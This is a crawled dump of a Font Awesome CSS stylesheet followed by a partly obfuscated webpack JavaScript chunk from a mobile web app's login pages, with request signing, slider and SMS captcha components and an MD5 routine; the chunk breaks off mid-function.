}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: application/javascript
request_url: https://hayiq.com.ahyiq.com.mahq.com.hualingjt.com:3443/shengda/static/js/pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7.d9c8ea11.js
body_size: 6797
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"],{"0ac1":function(e,t,i){var n=i("fb36");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.i,n,""]]),n.locals&&(e.exports=n.locals);var o=i("967d").default;o("0e35c037",n,!0,{sourceMap:!1,shadowMode:!1})},"212e":function(e,t){e.exports="[data-uri]"},"2ec5":function(e,t,i){"use strict";e.exports=function(e,t){return t||(t={}),e=e&&e.__esModule?e.default:e,"string"!==typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},"30dd":function(e,t,i){var n=i("ed12");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.i,n,""]]),n.locals&&(e.exports=n.locals);var o=i("967d").default;o("7283f176",n,!0,{sourceMap:!1,shadowMode:!1})},3349:function(e,t,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i("e966"),i("aa9c"),i("dc69");var o=n(i("7fb4"));function r(e,t){var i=s();return r=function(e,t){e-=0;var n=i[e];return n},r(e,t)}(function(e,t){function i(e,t,i,n,o){return r(e-10,o)}var n=e();function o(e,t,i,n,o){return r(e- -453,t)}function a(e,t,i,n,o){return r(o- -997,e)}function s(e,t,i,n,o){return r(t-491,o)}while(1)try{var d=parseInt(o(-435,-445))/1+-parseInt(o(-453,-462))/2*(-parseInt(i(19,0,0,0,23))/3)+-parseInt(a(-990,0,0,0,-995))/4*(-parseInt(i(21,0,0,0,27))/5)+-parseInt(s(0,499,0,0,497))/6*(parseInt(s(0,508,0,0,510))/7)+parseInt(o(-450,-442))/8*(parseInt(i(22,0,0,0,21))/9)+parseInt(a(-996,0,0,0,-991))/10*(parseInt(a(-999,0,0,0,-992))/11)+-parseInt(i(23,0,0,0,32))/12;if(626886===d)break;n["push"](n["shift"]())}catch(l){n["push"](n["shift"]())}})(s);var a={codesign:function(e,t){var i=JSON["parse"](uni["getStorageSync"](function(e,t,i,n,o){return r(o-196,n)}(0,0,0,195,200)))["data"]["app"],n=i["app_num_key"],a=e+n+t;return a=o.default["hex_encryption"](o.default["hex_encryption"](o.default["hex_encryption"](a))),a}};function s(){var e=["yek_mun_ppa".split("").reverse().join(""),"383586RgzUgX","21207sQLtvh","ppa".split("").reverse().join(""),"5xDtmGr","KOIoDS31993101".split("").reverse().join(""),"ZqtsUl23441562".split("").reverse().join(""),"noitpyrcne_xeh".split("").reverse().join(""),"esrap".split("").reverse().join(""),"getStorageSync","qGaJHQ41".split("").reverse().join(""),"DybbJC461617".split("").reverse().join(""),"jzPKHI85".split("").reverse().join(""),"atad".split("").reverse().join(""),"3447488uBJQfF","Wnjpab8".split("").reverse().join(""),"systemInfo","11330HfxUsu","530SeMYch"];return s=function(){return e},s()}t.default=a},"3ce3":function(e,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={name:"slider-verify",props:{isShow:!0},data:function(){return{x:0,oldx:0,img:"1",left:0,top:0}},watch:{isShow:function(e,t){e&&this.refreshVerify()}},mounted:function(){this.refreshVerify()},methods:{refreshVerify:function(){var e=Math.random().toFixed(2);this.left=uni.upx2px(560)*e>uni.upx2px(280)?uni.upx2px(280):uni.upx2px(560)*e+uni.upx2px(150),this.top=uni.upx2px(190)*e,e<=.2&&(this.img=1),e>.2&&e<=.4&&(this.img=2),e>.4&&e<=.6&&(this.img=3),e>.6&&e<=.8&&(this.img=4),e>.8&&e<=1&&(this.img=5),this.resetMove()},startMove:function(e){this.oldx=e.detail.x},endTouchMove:function(){var e=this;Math.abs(e.oldx-e.left)<=5?uni.showToast({title:"验证成功",duration:2500,success:function(){e.$emit("touchSliderResult",!0)}}):e.refreshVerify()},resetMove:function(){var e=this;this.x=1,this.oldx=1,setTimeout((function(){e.x=0,e.oldx=0}),300)},closeSlider:function(){this.$emit("touchSliderResult",!1)}}};t.default=n},"40ce":function(e,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={name:"sms-code",props:{isShow:!0,mobile:""},data:function(){return{imgSrc:"",severUrl:"",captcha_code:""}},watch:{isShow:function(e,t){e&&(this.captcha_code="",this.refreshVerify())}},methods:{refreshVerify:function(){if(""!=this.mobile){this.severUrl=this.$realm.BASEURL();var e=Math.floor(1e3*Math.random());this.imgSrc=this.severUrl+"/api/v1/sms/generate?mobile="+this.mobile+"&t="+e}},submitSlider:function(){if(""==this.captcha_code)return this.$toast("请输入下方计算结果");this.$emit("touchSliderResult",this.captcha_code)},closeSlider:function(){this.$emit("touchSliderResult",!1)}}};t.default=n},"474b":function(e,t,i){"use strict";var n=i("0ac1"),o=i.n(n);o.a},"5a1b":function(e,t,i){"use strict";var n=i("30dd"),o=i.n(n);o.a},"65e3":function(e,t,i){"use strict";i.r(t);var n=i("f1f5"),o=i("f973");for(var r in o)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return o[e]}))}(r);i("474b");var a=i("828b"),s=Object(a["a"])(o["default"],n["b"],n["c"],!1,null,"be2c48f0",null,!1,n["a"],void 0);t["default"]=s.exports},"7fb4":function(e,t,i){(function(e){var t=i("bdbb").default,n=["_decode","http://www.sojson.com/javascriptobfuscator.html"];(function(e){e[n[0]]=n[1]})({});var o=["","length","abc","900150983cd24fb0d6963f7d28e17f72","concat","charCodeAt","fromCharCode","0123456789ABCDEF","0123456789abcdef","charAt","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","exports","undefined","log","删除","版本号，js会定","期弹窗，","还请支持我们的工作","jsjia","mi.com"];function r(e){return p(a(v(e),8*e[o[1]]))}function a(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var i=1732584193,n=-271733879,r=-1732584194,a=271733878,s=0;s<e[o[1]];s+=16){var v=i,p=n,b=r,h=a;i=d(i,n,r,a,e[s+0],7,-680876936),a=d(a,i,n,r,e[s+1],12,-389564586),r=d(r,a,i,n,e[s+2],17,606105819),n=d(n,r,a,i,e[s+3],22,-1044525330),i=d(i,n,r,a,e[s+4],7,-176418897),a=d(a,i,n,r,e[s+5],12,1200080426),r=d(r,a,i,n,e[s+6],17,-1473231341),n=d(n,r,a,i,e[s+7],22,-45705983),i=d(i,n,r,a,e[s+8],7,1770035416),a=d(a,i,n,r,e[s+9],12,-1958414417),r=d(r,a,i,n,e[s+10],17,-42063),n=d(n,r,a,i,e[s+11],22,-1990404162),i=d(i,n,r,a,e[s+12],7,1804603682),a=d(a,i,n,r,e[s+13],12,-40341101),r=d(r,a,i,n,e[s+14],17,-1502002290),n=d(n,r,a,i,e[s+15],22,1236535329),i=l(i,n,r,a,e[s+1],5,-165796510),a=l(a,i,n,r,e[s+6],9,-1069501632),r=l(r,a,i,n,e[s+11],14,643717713),n=l(n,r,a,i,e[s+0],20,-373897302),i=l(i,n,r,a,e[s+5],5,-701558691),a=l(a,i,n,r,e[s+10],9,38016083),r=l(r,a,i,n,e[s+15],14,-660478335),n=l(n,r,a,i,e[s+4],20,-405537848),i=l(i,n,r,a,e[s+9],5,568446438),a=l(a,i,n,r,e[s+14],9,-1019803690),r=l(r,a,i,n,e[s+3],14,-187363961),n=l(n,r,a,i,e[s+8],20,1163531501),i=l(i,n,r,a,e[s+13],5,-1444681467),a=l(a,i,n,r,e[s+2],9,-51403784),r=l(r,a,i,n,e[s+7],14,1735328473),n=l(n,r,a,i,e[s+12],20,-1926607734),i=c(i,n,r,a,e[s+5],4,-378558),a=c(a,i,n,r,e[s+8],11,-2022574463),r=c(r,a,i,n,e[s+11],16,1839030562),n=c(n,r,a,i,e[s+14],23,-35309556),i=c(i,n,r,a,e[s+1],4,-1530992060),a=c(a,i,n,r,e[s+4],11,1272893353),r=c(r,a,i,n,e[s+7],16,-155497632),n=c(n,r,a,i,e[s+10],23,-1094730640),i=c(i,n,r,a,e[s+13],4,681279174),a=c(a,i,n,r,e[s+0],11,-358537222),r=c(r,a,i,n,e[s+3],16,-722521979),n=c(n,r,a,i,e[s+6],23,76029189),i=c(i,n,r,a,e[s+9],4,-640364487),a=c(a,i,n,r,e[s+12],11,-421815835),r=c(r,a,i,n,e[s+15],16,530742520),n=c(n,r,a,i,e[s+2],23,-995338651),i=u(i,n,r,a,e[s+0],6,-198630844),a=u(a,i,n,r,e[s+7],10,1126891415),r=u(r,a,i,n,e[s+14],15,-1416354905),n=u(n,r,a,i,e[s+5],21,-57434055),i=u(i,n,r,a,e[s+12],6,1700485571),a=u(a,i,n,r,e[s+3],10,-1894986606),r=u(r,a,i,n,e[s+10],15,-1051523),n=u(n,r,a,i,e[s+1],21,-2054922799),i=u(i,n,r,a,e[s+8],6,1873313359),a=u(a,i,n,r,e[s+15],10,-30611744),r=u(r,a,i,n,e[s+6],15,-1560198380),n=u(n,r,a,i,e[s+13],21,1309151649),i=u(i,n,r